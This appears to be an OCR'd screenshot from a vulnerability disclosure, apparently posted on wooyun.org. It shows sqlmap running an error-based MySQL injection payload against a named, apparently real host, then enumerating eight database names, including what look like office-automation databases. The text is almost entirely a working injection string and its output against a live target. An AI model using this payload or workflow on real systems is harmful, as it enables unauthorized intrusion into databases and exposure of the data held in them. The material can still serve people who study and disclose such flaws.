 Sqlmap
7 AND (SELECT 2231 FROM(SELECT COUNT(*),CONCAT(0x716a7a6a71,(SELECT (ELT(2231=22
31,1))),0x7162716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS G
ROUP BY x)a)-- GqEr
---
[16:25:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[16:25:38] [INFO] fetching database names
[16:25:39] [INFO] the SQL query used returns 8 entries
[16:25:39] [INFO] retrieved: information_schema
[16:25:39] [INFO] retrieved: BUS
[16:25:40] [INFO] retrieved: TD_OA
[16:25:40] [INFO] retrieved: TD_OA_ARCHIVE
[16:25:40] [INFO] retrieved: TRAIN
[16:25:41] [INFO] retrieved: crscell
[16:25:41] [INFO] retrieved: mysql
[16:25:41] [INFO] retrieved: performance_schema
available databases [8]:
[*] BUS
[*] crscell
[*] information_schema
[*] mysql
[*] performance_schema
[*] TD_OA
[*] TD_OA_ARCHIVE
[*] TRAIN
[16:25:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\jnfengshun.gicp.net'
[*] shutting down at 16:25:41
C:\Python27\sqlmap>
www.wooyun.org